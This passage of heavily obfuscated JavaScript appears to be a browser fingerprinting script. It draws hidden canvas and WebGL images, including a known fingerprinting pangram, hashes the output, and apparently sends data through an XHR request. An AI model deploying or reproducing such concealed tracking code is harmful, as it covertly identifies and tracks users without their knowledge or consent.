];continue;case'35':_0x2e1b9f[_0x4b2941(_0x388ff6._0xf6a6db,0x5e6,_0x388ff6._0x300ddc,_0x388ff6._0x2e87aa)+'t']=-0x1ddd+0x8*0x2f8+0x6a9;continue;case'36':_0x30df62[_0x4b2941(0x796,0x65b,_0x388ff6._0x52e763,0x6bd)+_0x188b26(_0x388ff6._0x1f1b90,_0x388ff6._0x30ec1c,0x5f5,0x590)]=_0x45a8f7[_0x188b26(0x5d4,_0x388ff6._0x2536a0,0x6dd,_0x388ff6._0x57eaa4)];continue;}break;}}}function _0x42d442(){var _0x2c7dd0={};_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x18caa8,0x456,_0x3ef167._0x45ab44,_0x3ef167._0x37c805)]=_0x45a8f7[_0x3e3f9b(_0x3ef167._0xf72466,0x1f0,0x256,0x225)],_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x22950e,_0x3ef167._0x2f836b,0x41d,_0x3ef167._0x4926a1)]=_0x3e3f9b(0x1a9,_0x3ef167._0x57fdce,0x6f,0x65)+_0x3e3f9b(_0x3ef167._0x496b6c,0x190,_0x3ef167._0x10c39c,0x211)+_0x2ba977(0x213,0x1ae,_0x3ef167._0x509b21,0xf1)+'g',_0x2c7dd0[_0x3e3f9b(0x25a,0x309,0x3b7,0x290)]=_0x2ba977(_0x3ef167._0x333e40,_0x3ef167._0x278d81,_0x3ef167._0x506de6,0x132);var _0x3ec64b=_0x2c7dd0,_0x3f53d6=document[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x43b5f1,_0x3ef167._0x2231b3,0x1fc)+'eElem'+'ent'](_0x45a8f7[_0x3e3f9b(0x16f,_0x3ef167._0x222867,0x2d6,0x12f)]);_0x3f53d6[_0x2ba977(0x30a,0x3f0,0x384,0x38d)]=-0xa58+0x2b*0x75+-0x823,_0x3f53d6[_0x2ba977(0x1b4,0x4d,_0x3ef167._0x3cc8d1,_0x3ef167._0x259833)+'t']=0x1c84*0x1+-0x1a76+-0x178;var _0x4f0d2d={};_0x4f0d2d[_0x2ba977(0x111,_0x3ef167._0x26b022,_0x3ef167._0xe17d62,_0x3ef167._0x449c47)+_0x3e3f9b(0x2db,0x279,0x2ff,0x169)+_0x3e3f9b(_0x3ef167._0x4b16cb,0x405,0x498,0x311)+_0x2ba977(_0x3ef167._0x2dbaad,_0x3ef167._0xe6c1a3,0x1b4,_0x3ef167._0x4da2eb)+'r']=!![];var _0x423b75=_0x3f53d6['getCo'+'ntext'](_0x45a8f7[_0x2ba977(0x1c1,_0x3ef167._0x44300a,_0x3ef167._0x43adb8,0x138)],_0x4f0d2d);function _0x2ba977(_0x3068a1,_0x315578,_0x16e9e7,_0x3a8949){return _0x352216(_0x3068a1-_0x214ea8._0x40e38e,_0x3a8949,_0x3068a1- -_0x214ea8._0x6a9ffb,_0x3a8949-_0x214ea8._0x525ff5);}if(!_0x423b75){if(_0x45a8f7[_0x2ba977(_0x3ef167._0x18a4ed,0x30e,_0x3ef167._0x4d17b0,_0x3ef167._0x16e8fc)]==='tnJjc')return'';else _0x1a3078[_0x2ba977(_0x3ef167._0xda3be1,_0x3ef167._0x135c75,0x2a7,_0x3ef167._0x32c225)+_0x2ba977(_0x3ef167._0x5bbc70,0x14f,_0x3ef167._0x4c686c,_0x3ef167._0x1ddabc)+'Heade'+'r']('Conte'+'nt-Ty'+'pe',_0x3ec64b[_0x3e3f9b(_0x3ef167._0x3dfc1b,_0x3ef167._0xdd727e,_0x3ef167._0x288c47,_0x3ef167._0x3d7e25)]),_0x3a1ce2['setRe'+_0x2ba977(_0x3ef167._0x59f2b9,0x1b6,0x1bb,0x1f5)+'Heade'+'r'](_0x3ec64b[_0x3e3f9b(0x245,_0x3ef167._0x1bb2b1,0x40b,0x1ee)],_0x3ec64b[_0x2ba977(_0x3ef167._0xe17d62,_0x3ef167._0x33661d,0xfb,_0x3ef167._0x546b4b)]),_0x651985[_0x3e3f9b(0x29a,0x194,0x2e,_0x3ef167._0x3ff5b4)](_0x4b4488);}_0x423b75['clear'+'Color'](0x585+0xb89*0x2+-0x1c97,0x1*0x17ea+0x377*-0x1+-0x1473,0x85*0x26+-0x1*0x215f+0x1*0xda2,0x2e0+-0x533+-0x95*-0x4);function _0x3e3f9b(_0x58c447,_0x436898,_0x2b374c,_0x50394a){return _0x352216(_0x58c447-0x17f,_0x58c447,_0x436898- -0xc2,_0x50394a-0x171);}var _0x709f88=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x1fe357,_0x3ef167._0x19d2ee,0x3fe)+_0x3e3f9b(_0x3ef167._0x3bedaf,0x1b4,_0x3ef167._0xa19d8f,0x32e)+'er'](-0x86e1+0x3b0c+0xd706);_0x423b75['shade'+_0x3e3f9b(0x4e5,0x460,0x511,_0x3ef167._0x42abf4)+'ce'](_0x709f88,_0x45a8f7[_0x2ba977(0xe3,0xe3,_0x3ef167._0x218aaa,0x1a7)]),_0x423b75[_0x2ba977(_0x3ef167._0x4f4632,0x2cb,0x260,_0x3ef167._0x262bc)+_0x2ba977(_0x3ef167._0x4f7a28,0x29d,0x38a,0x2c3)+_0x2ba977(_0x3ef167._0x545f1d,_0x3ef167._0x13cdd0,_0x3ef167._0x1c95a7,0x2b5)](_0x709f88);var _0x2e3204=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x41bb00,_0x3ef167._0x19db7b,0x3c5)+_0x2ba977(0x2aa,0x2ff,_0x3ef167._0x10b509,_0x3ef167._0x5d2441)+'ram']();_0x423b75[_0x2ba977(0x302,0x40a,_0x3ef167._0x2411d8,_0x3ef167._0x4e920d)+'hShad'+'er'](_0x2e3204,_0x709f88);var _0x206968=_0x423b75[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x15757c,_0x3ef167._0x138901,0x1e0)+'eShad'+'er'](0x5*0xa1f+-0xeab5+0x1434a);_0x423b75[_0x3e3f9b(_0x3ef167._0x4c9cca,_0x3ef167._0xe6c1a3,0x466,_0x3ef167._0x28ddc0)+_0x2ba977(0x3a5,_0x3ef167._0x458f80,_0x3ef167._0x2c79d7,_0x3ef167._0x48b7d7)+'ce'](_0x206968,_0x45a8f7[_0x2ba977(_0x3ef167._0x5155bb,0x1db,0x408,0x1f1)]),_0x423b75['compi'+'leSha'+'der'](_0x206968),_0x423b75[_0x3e3f9b(_0x3ef167._0x4f5b63,_0x3ef167._0x2231b3,0x491,_0x3ef167._0x29919b)+_0x2ba977(_0x3ef167._0x82ac8c,0x3ab,0x2ae,_0x3ef167._0x5d129f)+'er'](_0x2e3204,_0x206968),_0x423b75['linkP'+_0x2ba977(_0x3ef167._0x577c27,_0x3ef167._0x3280bd,_0x3ef167._0x423244,_0x3ef167._0xc8c26b)+'m'](_0x2e3204),_0x423b75[_0x3e3f9b(0x2cf,_0x3ef167._0x1c44bc,_0x3ef167._0x4b898a,_0x3ef167._0x5b958b)+_0x2ba977(0x328,_0x3ef167._0x30a566,0x3cb,0x2e5)](_0x2e3204),_0x423b75[_0x3e3f9b(0x353,0x26e,_0x3ef167._0x5111d2,_0x3ef167._0x27b8cb)+_0x2ba977(0x225,0x23e,0x274,0x31d)+_0x2ba977(_0x3ef167._0x97f2a5,_0x3ef167._0x1de07e,_0x3ef167._0x425bc9,_0x3ef167._0x6accbe)+_0x2ba977(0x18f,0x256,0x25d,_0x3ef167._0x1a13eb)+_0x3e3f9b(0x474,0x3a7,_0x3ef167._0x3aac3c,0x39a)](0x151b+0x444+-0x5*0x513);var _0x33a0f0=_0x423b75['creat'+_0x3e3f9b(_0x3ef167._0xb7a6bd,_0x3ef167._0x2ac8f3,0x45a,0x415)+'er']();_0x423b75[_0x3e3f9b(_0x3ef167._0x34b8c4,0x34c,0x46f,_0x3ef167._0x1ec49a)+'uffer'](0x481e+-0xa733*-0x1+-0x66bf,_0x33a0f0),_0x423b75[_0x2ba977(0x2f4,0x462,0x270,_0x3ef167._0x5c3a18)+_0x2ba977(_0x3ef167._0x1ddabc,0x118,0xd4,0x1af)](-0x1*-0xedd7+0x86f0+-0xec35,new Float32Array(new Uint8Array([0x25c3+0x1a74+-0x4037,0x1*-0x1e95+0xae5+0xa*0x1f8,-0x860+0xe9d+-0x63d*0x1,-0x60d*0x3+0x3*-0x6bf+0x2664,-0x1*0x11af+-0xa7*-0x2+0x1061,0x1418+-0xdee*0x2+0x7c4,-0x2096+-0xde0+0x2ef6,0x17fe+0x153b*-0x1+0x17*-0x1c,0x11c8*0x1+0x2223+-0x33eb*0x1,-0x409*0x4+-0x4fe+0x1522,-0x129d+-0xed6+0x21f3,0x4a8+-0x1a38+-0x164f*-0x1,-0x3ad*-0x9+-0x1*-0x1409+-0x351e,-0x210d*-0x1+0xf27+-0x181a*0x2,-0x15*-0x1b9+-0x1e68+-0x545,-0xa*0x2fb+-0xd*0x11+0x1*0x1f6a,-0x1372*0x1+-0xe*-0x1f6+-0x802,-0xc00+-0x4*0x68b+0x262c,0x65*-0x17+-0x1670+0x2003,0x23e3*-0x1+0x1b2f+-0x4f*-0x1d,0x2313+-0x4*-0x40f+0x47*-0xb9,0x1e32+0x8db+-0x270d,0x1*0x315+0x9d3*-0x1+0x39f*0x2,-0x77*-0x24+-0x2be*-0x7+-0x1*0x232f])[_0x3e3f9b(0x36f,_0x3ef167._0x3b16bb,0x2c3,0x25f)+'r']),-0x2ddf*-0x3+-0x6998+0xab*0x9d),_0x423b75['verte'+_0x2ba977(0xcd,-_0x3ef167._0x22e179,-0x16,0x211)+_0x3e3f9b(_0x3ef167._0x3bea0b,_0x3ef167._0xb22966,_0x3ef167._0x41bb76,_0x3ef167._0x17804a)+'nter'](-0x1268+0x22*0x27+-0xd3a*-0x1,-0x11cc+-0xb40+0x1d0e,0x241*-0xb+-0x25b*0x8+0x3fa9,![],0x13d8+-0x332+-0x10a6,-0x8d*0x3e+0x109b+0x1f3*0x9),_0x423b75[_0x3e3f9b(_0x3ef167._0x5dc8e0,_0x3ef167._0x1a8818,_0x3ef167._0x217e78,_0x3ef167._0xd13c82)](-0x1077+-0x83*-0xc7+0x1*-0x155e);var _0x553356=_0x423b75[_0x2ba977(_0x3ef167._0x4ea0de,0x3c5,_0x3ef167._0x1deea0,_0x3ef167._0x58a47a)+_0x3e3f9b(_0x3ef167._0x557b64,0x1af,0x1b0,_0x3ef167._0x471eca)+_0x2ba977(0xb9,-_0x3ef167._0x3bedaf,0x1cb,_0x3ef167._0x16c270)+_0x3e3f9b(0x3c7,_0x3ef167._0x1ee782,_0x3ef167._0x4c2eca,0x4ad)](_0x2e3204,'t');_0x423b75[_0x2ba977(_0x3ef167._0x26d2d2,0x253,_0x3ef167._0x1e1c27,0x338)+_0x2ba977(_0x3ef167._0x3a93d5,_0x3ef167._0x596092,_0x3ef167._0xc36009,_0x3ef167._0x270801)](_0x553356,-0x1ec1+-0x1ed8+-0xf67*-0x4+0.6500000953999998),_0x423b75[_0x2ba977(0x13a,0xf6,-_0x3ef167._0xf062ff,0x19b)+'rrays'](-0x1123+-0x24c1+0x35e8,-0xb75+0x15a6+0x1*-0xa31,0x6d*-0x5+0x903+0x1*-0x6df);var _0x496321=_0x3f53d6[_0x2ba977(_0x3ef167._0x33661d,_0x3ef167._0x3d14b5,0x355,_0x3ef167._0x4a94c6)+_0x3e3f9b(_0x3ef167._0x397c8c,0x387,_0x3ef167._0x53eb46,0x319)](_0x2ba977(0x301,_0x3ef167._0x43e3c2,_0x3ef167._0x19cc30,_0x3ef167._0x34ba60)+_0x3e3f9b(0x321,_0x3ef167._0x34f9f2,0x2c3,0x2bf));return _0x45a8f7[_0x2ba977(0x303,0x23f,_0x3ef167._0x4a77a3,_0x3ef167._0x72a26b)](_0x421c79,_0x496321);}function _0x12750b(){var _0x5d5d52={_0x2b3832:0xbc};function _0x4316f7(_0x2040b9,_0x2aadae,_0x510740,_0x1c8e67){return _0xf3f610(_0x510740,_0x2aadae-0x18e,_0x510740-_0x5d5d52._0x2b3832,_0x1c8e67-0x11e);}function _0x54e10a(_0x5ae7df,_0x2e905f,_0x7bb563,_0x8ae23a){return _0x352216(_0x5ae7df-_0xa23571._0x4a4934,_0x5ae7df,_0x2e905f-_0xa23571._0x4d91c1,_0x8ae23a-0x1b5);}if(_0x45a8f7[_0x4316f7(_0x1bed60._0x4c630a,0x808,_0x1bed60._0x2ee475,_0x1bed60._0x1469dd)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2d8591,0x7f7,0x90e,_0x1bed60._0x502bac)],_0x45a8f7[_0x54e10a(0x739,0x73a,_0x1bed60._0x1c7f10,0x831)]))_0x168231=_0x52aaaf;else{var _0xb6dbf0=document[_0x54e10a(_0x1bed60._0x32c0d8,_0x1bed60._0x455eaf,0x73c,0x65d)+_0x4316f7(_0x1bed60._0x1350ea,_0x1bed60._0x44eac1,_0x1bed60._0x38d728,0x813)+_0x4316f7(0x671,_0x1bed60._0x599ebf,_0x1bed60._0x551011,0x5f1)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2e9623,0x570,0x5a3,_0x1bed60._0x576e8c)]);_0xb6dbf0[_0x4316f7(0x905,_0x1bed60._0x401c96,_0x1bed60._0x13099d,_0x1bed60._0x951563)]=0x1*0x20ef+-0x1a2d+-0x5d2,_0xb6dbf0['heigh'+'t']=0x2*-0x5cf+-0xc3a+0x1814;var _0x4ff646=_0xb6dbf0[_0x4316f7(_0x1bed60._0xf823ab,_0x1bed60._0x37b2ce,0x8ee,_0x1bed60._0x538c93)+_0x4316f7(_0x1bed60._0x4e767c,_0x1bed60._0x215e40,0x7e2,0x7e0)]('2d');_0x4ff646['rect'](0x71c+-0x1*0x178d+0x1071,-0x1d55+0x10db+-0x2*-0x63d,-0x14d*0xb+-0x102e+0x1e87,0xa2b+-0x147*0x1b+0x185c),_0x4ff646[_0x4316f7(0x7f2,0x681,_0x1bed60._0x441024,_0x1bed60._0x20f616)](0x8*0x17+0x6d*0x4c+-0x2112,-0xa94*0x1+0x23ae+-0x16*0x124,-0x7a9*0x1+0x1660+-0xeb1,0x347*-0x3+0x4af+0x52c),_0xb6dbf0[_0x4316f7(0x6af,0x79e,0x90f,_0x1bed60._0x1426a3)]=_0xb6dbf0[_0x4316f7(0x835,0x79e,_0x1bed60._0x128d94,_0x1bed60._0x357771)],_0xb6dbf0['width']=_0xb6dbf0['width'],_0x4ff646[_0x54e10a(_0x1bed60._0x466875,_0x1bed60._0x181ae5,_0x1bed60._0x1ffc20,_0x1bed60._0x522ba9)+_0x54e10a(0x5fe,0x521,_0x1bed60._0x54c143,0x5da)+'ne']='alpha'+_0x4316f7(_0x1bed60._0x1e9369,_0x1bed60._0x8d229c,_0x1bed60._0x441024,0x80d),_0x4ff646[_0x54e10a(0x56a,_0x1bed60._0x125d8e,_0x1bed60._0x1cf118,0x555)+_0x54e10a(0x599,_0x1bed60._0x232d76,0x6aa,0x6d1)]=_0x45a8f7[_0x54e10a(0x67b,_0x1bed60._0x40e057,0x7f1,_0x1bed60._0x4447dc)],_0x4ff646[_0x54e10a(0x4de,0x54a,_0x1bed60._0x32b769,_0x1bed60._0x2ba780)+_0x4316f7(0x5d9,0x730,0x697,_0x1bed60._0x5af5fd)](0x9b9+-0x1d93+0x143e,0x365*0xa+-0x223*-0xd+-0x3db8,-0x1*0x736+-0x563+-0x1*-0xcd7,-0x10c2+0x2*-0x427+0xc92*0x2),_0x4ff646['fillS'+_0x54e10a(_0x1bed60._0x35033a,_0x1bed60._0x232d76,0x435,_0x1bed60._0x7ea4d7)]=_0x54e10a(0x5dc,0x4f9,_0x1bed60._0x3e0b2f,_0x1bed60._0x19ee64),_0x4ff646[_0x4316f7(_0x1bed60._0x21d896,_0x1bed60._0x5831f4,0x969,_0x1bed60._0x75ab07)]=_0x4316f7(_0x1bed60._0x2b691d,_0x1bed60._0x540388,_0x1bed60._0x196ba8,_0x1bed60._0x3b0eb6)+_0x4316f7(_0x1bed60._0x22abf2,_0x1bed60._0x490a0f,_0x1bed60._0x4cab9f,_0x1bed60._0x3f09d8)+_0x4316f7(0x7f3,_0x1bed60._0x2c34e8,_0x1bed60._0x1915fe,0x693)+'\x20Roma'+'n\x22',_0x4ff646['fillT'+_0x54e10a(_0x1bed60._0x19a6c1,0x4de,_0x1bed60._0x4e153e,0x56d)](_0x45a8f7[_0x4316f7(_0x1bed60._0xae403f,0x564,_0x1bed60._0x2a2ada,0x56b)],0x1a2*0x7+0x2*0x1155+-0x2e16*0x1,-0xaa6+0xc0e+-0x3*0x73),_0x4ff646['fillS'+'tyle']=_0x45a8f7[_0x54e10a(0x700,_0x1bed60._0x21f0ba,0x7bd,_0x1bed60._0x1820ab)],_0x4ff646[_0x4316f7(_0x1bed60._0x14a76d,0x80c,_0x1bed60._0x33c5d2,0x76a)]=_0x45a8f7[_0x4316f7(_0x1bed60._0x3024d6,0x813,_0x1bed60._0x39b536,_0x1bed60._0x105d6e)],_0x4ff646[_0x4316f7(_0x1bed60._0x2c188d,0x82c,0x99a,_0x1bed60._0x2d8591)+_0x54e10a(0x533,_0x1bed60._0x2eba41,_0x1bed60._0x4cd08b,0x5b2)](_0x4316f7(_0x1bed60._0x584e78,0x5f6,0x74d,_0x1bed60._0x3a2282)+_0x4316f7(_0x1bed60._0x44d5a3,_0x1bed60._0x440697,_0x1bed60._0x3b2b11,0x656)+_0x4316f7(0x676,0x559,_0x1bed60._0x466875,0x454)+_0x54e10a(0x4e9,_0x1bed60._0x212ba4,0x778,_0x1bed60._0x8371b9),0x37*-0x91+0xe15+0x1116,0x1*0x8b+0xd4f*-0x1+0xcf1*0x1);var _0x47fbf8=_0xb6dbf0[_0x4316f7(0x78d,_0x1bed60._0x309b73,0x6dd,_0x1bed60._0x2d8591)+_0x4316f7(_0x1bed60._0x1b30e2,_0x1bed60._0x16d103,_0x1bed60._0x2a6321,0x708)](_0x45a8f7[_0x4316f7(_0x1bed60._0x42786e,_0x1bed60._0x50b1d6,_0x1bed60._0x3fb848,_0x1bed60._0x3510b4)]);return _0x421c79(_0x47fbf8);}}function _0x163dc9(){var _0x5259f9={_0x4f8919:0x109},_0x3fb217={_0x216f61:0x1f5},_0x4e0704={_0x211f76:0x10f};function _0x2c6ea6(_0x2a14fd,_0x4de2c9,_0xf3f009,_0x3fb0d3){return _0x352216(_0x2a14fd-0x63,_0x4de2c9,_0x2a14fd- -0x31b,_0x3fb0d3-0x15f);}function _0x29f5ff(_0x23c052,_0xc7d0a1,_0x12a73b,_0x4f83be){return _0xf3f610(_0x4f83be,_0x12a73b- -0x2a7,_0x12a73b-_0x4e0704._0x211f76,_0x4f83be-0x9);}var _0x28663d={'oFybM':function(_0x340a8e,_0x20d453){function _0x13ab65(_0x2acaca,_0x383267,_0x1bbdec,_0x4e22d0){return _0x2883(_0x1bbdec- -_0x3fb217._0x216f61,_0x2acaca);}return _0x45a8f7[_0x13ab65(0x197,0x4e,_0x5259f9._0x4f8919,0xbb)](_0x340a8e,_0x20d453);}};if(_0x45a8f7[_0x29f5ff(0x346,_0x2bc806._0x508130,_0x2bc806._0x24e77b,_0x2bc806._0x344516)]===_0x45a8f7[_0x29f5ff(_0x2bc806._0x4c00ac,-0x48,0x126,_0x2bc806._0x239411)]){var _0x5696da=_0x27282b[_0x55326b][_0x29f5ff(0xcc,0x385,0x227,0x2df)+_0x29f5ff(0x282,_0x2bc806._0x15822d,0x1a8,_0x2bc806._0x2fc9eb)](-0x1b9c+-0x142d+0x2fd9);_0x28663d[_0x2c6ea6(-_0x2bc806._0x11a04b,-0xb3,-_0x2bc806._0x26b1ec,-_0x2bc806._0x2abc6e)](_0x5696da[_0x2c6ea6(_0x2bc806._0x3b5107,0x19d,0x164,0x7e)+'h'],0x647*0x1+-0x550+-0xf6)&&(_0x320739+='0'),_0x2a80fe+=_0x5696da;}else{var _0x3a0ba8=document[_0x2c6ea6(_0x2bc806._0x2fccfe,_0x2bc806._0x56f024,_0x2bc806._0x1c4811,_0x2bc806._0x13fdf6)+_0x2c6ea6(0xa7,0x14c,0x1f1,0x11b)+_0x29f5ff(_0x2bc806._0x20b8fe,0x2da,_0x2bc806._0x2ed440,_0x2bc806._0x21bae8)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x138920,0xd3,_0x2bc806._0x1e14ea,0x27e)]);_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x21f205,0x3a,0x14f,_0x2bc806._0xdeb9e9)]=0x38*0xa3+-0x3*-0xc6f+0x4d5*-0xf,_0x3a0ba8[_0x2c6ea6(0x16,-_0x2bc806._0x4ecc37,-0x61,0x16f)+'t']=-0x1fd*-0x3+-0x258c*0x1+-0x2003*-0x1;var _0x32c804=_0x3a0ba8[_0x2c6ea6(0x15c,0x19e,_0x2bc806._0x548123,_0x2bc806._0x553048)+_0x2c6ea6(_0x2bc806._0x2f01cc,-_0x2bc806._0x5cf0b8,_0x2bc806._0x1cea9e,_0x2bc806._0x292a1a)]('2d');_0x32c804[_0x29f5ff(_0x2bc806._0x82521a,_0x2bc806._0x4bd067,_0x2bc806._0x21c2ce,0x332)](0x1*-0x1cfa+0xff7+0xd03*0x1,-0x130d+0x6*-0x5c9+-0x35c3*-0x1,-0x1832+-0xb80+0x2*0x11de,-0x1a6+0x14f5+0x1*-0x1345),_0x32c804[_0x2c6ea6(_0x2bc806._0x33f579,_0x2bc806._0x5ba2f9,-_0x2bc806._0x21a56d,0x161)](0x87*-0x47+-0x1*0x18d+0x2700,-0x9*0xc5+-0x170b+0x1dfa*0x1,0x204*-0x2+-0x83d+-0x1*-0xc4b,-0x34c+-0x2*0xd48+0x1de2),_0x3a0ba8[_0x29f5ff(_0x2bc806._0x41e355,_0x2bc806._0x2cc544,0x369,_0x2bc806._0x10e272)]=_0x3a0ba8['width'],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x3c9fb7,_0x2bc806._0x6742f7,_0x2bc806._0xd50491,_0x2bc806._0x2d455d)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x191e6a,_0x2bc806._0x4304fe,_0x2bc806._0x153f3a,0x26f)],_0x32c804[_0x2c6ea6(-_0x2bc806._0x27a740,_0x2bc806._0x472418,-0x32,-0x168)+_0x29f5ff(_0x2bc806._0x69282d,0xe9,_0x2bc806._0x463893,_0x2bc806._0xd52f31)+'ne']=_0x29f5ff(_0x2bc806._0x5238d5,0xee,0x131,0x1ea)+_0x29f5ff(_0x2bc806._0x517ec1,0x277,_0x2bc806._0xd03fdb,_0x2bc806._0x302414),_0x32c804['fillS'+_0x29f5ff(0x2e2,_0x2bc806._0x379178,0x20f,0x177)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x11f0f1,_0x2bc806._0x1ce467,0x317,0x450)],_0x32c804[_0x29f5ff(_0x2bc806._0x15c615,0x314,_0x2bc806._0x271d60,_0x2bc806._0x56dfdc)+_0x2c6ea6(0xfe,_0x2bc806._0x48294d,_0x2bc806._0x5720f2,0x1a7)](-0x2321+-0x2*0x124d+0x481f,0x971+0x1*0x1b05+0x1*-0x2475,0x71e*0x5+0x11d3+0x1*-0x352b,0x47*-0x26+-0x2d*-0xd9+-0x9*0x30f),_0x32c804[_0x29f5ff(_0x2bc806._0x3f600f,_0x2bc806._0x266251,0x282,0x255)+_0x2c6ea6(0x12,_0x2bc806._0x3dbaa9,-0x138,0xfe)]=_0x2c6ea6(-_0x2bc806._0x261263,-0x84,-_0x2bc806._0x3f0adc,_0x2bc806._0x24fb45),_0x32c804[_0x29f5ff(_0x2bc806._0x3a9624,0x449,0x3d7,_0x2bc806._0x2634d0)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0xa11e8,0xeb,0x1e6,0x32c)],_0x32c804[_0x29f5ff(_0x2bc806._0x41092a,_0x2bc806._0x3c0611,_0x2bc806._0x222269,_0x2bc806._0x367253)+_0x29f5ff(0x141,0x265,_0x2bc806._0x2fccfe,0x3b)](_0x29f5ff(0xfe,_0x2bc806._0x38660a,0x1c1,0xf3)+_0x29f5ff(0x2de,0x345,_0x2bc806._0x31b127,0x2ce)+'ank\x20g'+'ly\x20😃',-0x97*-0x2e+-0x38d+-0x1793,0x510+0xf*0x1fb+-0xb92*0x3),_0x32c804[_0x29f5ff(_0x2bc806._0x51437a,_0x2bc806._0x2d41de,_0x2bc806._0x1a3522,0x109)+'tyle']=_0x2c6ea6(-0x36,-_0x2bc806._0x539e92,-_0x2bc806._0x268420,0x75)+_0x29f5ff(_0x2bc806._0xde6e71,0x207,_0x2bc806._0x22da5b,0x32a)+_0x2c6ea6(0xdc,_0x2bc806._0x45e84c,0x106,0x7d)+'0,\x200.'+'2)',_0x32c804[_0x2c6ea6(0x1da,_0x2bc806._0x50489e,0x2f7,_0x2bc806._0x502b54)]=_0x45a8f7[_0x2c6ea6(0x1e1,_0x2bc806._0x509255,_0x2bc806._0xf6d7df,_0x2bc806._0x459f5c)],_0x32c804[_0x2c6ea6(_0x2bc806._0x2fa2a3,0x314,_0x2bc806._0x29be53,_0x2bc806._0x287889)+_0x2c6ea6(-_0x2bc806._0x5cf0b8,_0x2bc806._0x4c00ac,-_0x2bc806._0x489ea5,-_0x2bc806._0x161ef6)](_0x45a8f7['PrZpp'],0x1203+0xec9+-0x20c8,-0xf6a+0x5*0x371+-0x19e),_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,0x170,0x230,0x182)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,_0x2bc806._0xaec864,_0x2bc806._0x5b4e21,0x2a8)],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x568d84,_0x2bc806._0x33b000,_0x2bc806._0xd50491,0x420)]=_0x3a0ba8['width'],_0x32c804[_0x2c6ea6(_0x2bc806._0x3ebf55,0x27d,0x7f,_0x2bc806._0x1fe5cf)+_0x2c6ea6(-_0x2bc806._0x3205e1,-0x16d,-0x16e,-0x31)+'osite'+_0x2c6ea6(0x1d2,_0x2bc806._0x4fd0a1,_0x2bc806._0x2d0b39,0x27e)+_0x29f5ff(_0x2bc806._0x16963a,_0x2bc806._0x45526d,_0x2bc806._0x262db6,_0x2bc806._0x5844cc)]=_0x2c6ea6(_0x2bc806._0x3c046d,0x64,0xaa,_0x2bc806._0x5c7efa)+_0x2c6ea6(_0x2bc806._0x2a1ac5,0x230,0x261,_0x2bc806._0x54367c),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x475ed1,_0x2bc806._0x3eafbd,0x115)+_0x29f5ff(_0x2bc806._0x2bcef3,_0x2bc806._0x3111d1,0x20f,0x1cf)]=_0x45a8f7[_0x29f5ff(0x2b5,0x314,_0x2bc806._0x5ba9a5,_0x2bc806._0x2c9c71)],_0x32c804['begin'+_0x2c6ea6(_0x2bc806._0xe07281,0xa3,-_0x2bc806._0x41e765,_0x2bc806._0x395b74)](),_0x32c804[_0x2c6ea6(_0x2bc806._0x5ba2f9,_0x2bc806._0x3c046d,_0x2bc806._0x553831,0x1c5)](0x16ad+0x486+-0x1b0b,-0x329+0x1*0x26ab+-0x2*0x11ad,-0x2698+-0x1cd*-0x11+0x823,0xea1+-0x1380+0x4df,0x1cd5+0x22cf+-0x3f9e+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x1c8072,-0xcd,-0x9b,_0x2bc806._0x582590)+'Path'](),_0x32c804[_0x29f5ff(_0x2bc806._0x16c6e2,0x2e6,_0x2bc806._0x5a7132,_0x2bc806._0x1162c1)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x5e191a,_0x2bc806._0x3eafac,_0x2bc806._0x1f2a9c,_0x2bc806._0x1743e3)]),_0x32c804[_0x29f5ff(_0x2bc806._0x3e9c40,_0x2bc806._0x364c67,0x282,_0x2bc806._0x4fe69b)+_0x29f5ff(_0x2bc806._0x295024,0x179,_0x2bc806._0x2730d1,_0x2bc806._0x2f8d47)]=_0x29f5ff(0x219,-_0x2bc806._0x45784c,_0x2bc806._0x3ee571,-0x33),_0x32c804[_0x29f5ff(0x13f,0x318,0x200,0xe8)+'Path'](),_0x32c804[_0x29f5ff(0x1ff,_0x2bc806._0x36cccd,_0x2bc806._0x183c30,0x25e)](-0x42*0x35+0x1*0x40d+0x9ed,-0x17f0+-0x17ed+0x1*0x3005,-0x69e+0x137*-0x5+0xcd9,-0x221b+-0x15*-0xe+-0xb*-0x2ff,0x118c*-0x1+0x10e5+0xad+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x285163,-_0x2bc806._0x1bfa4d,-_0x2bc806._0x25137b,-0x109)+'Path'](),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(_0x2bc806._0x37d7fb,-0xf6,0x5f,0x28)]),_0x32c804[_0x29f5ff(_0x2bc806._0x69c147,0x2ca,_0x2bc806._0x5bf636,0x34b)+_0x29f5ff(0x1ac,_0x2bc806._0x530ecb,_0x2bc806._0x2730d1,_0x2bc806._0x319980)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x78bf88,_0x2bc806._0xdbb154,0x26a,_0x2bc806._0x2f68a4)],_0x32c804[_0x2c6ea6(_0x2bc806._0x1aa06b,_0x2bc806._0x12a184,0x2b,_0x2bc806._0x7c2c3c)+_0x2c6ea6(_0x2bc806._0xe07281,0x9f,0xd8,-0x22)](),_0x32c804[_0x29f5ff(0x392,0x185,_0x2bc806._0x60bff0,_0x2bc806._0x464ebb)](0xe12*0x1+-0x21c7+-0x13f1*-0x1,0x4*0x87b+-0x1b2d+-0x66f,-0xac1+0xc*-0x177+0x1c7d,0x1*-0x1619+-0x23*-0xd3+-0x6c0,-0xdc*-0x12+0x253d+0x1*-0x34af+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x1ba,_0x2bc806._0x26744c,_0x2bc806._0x3dc4a5,_0x2bc806._0x42804e)+_0x29f5ff(0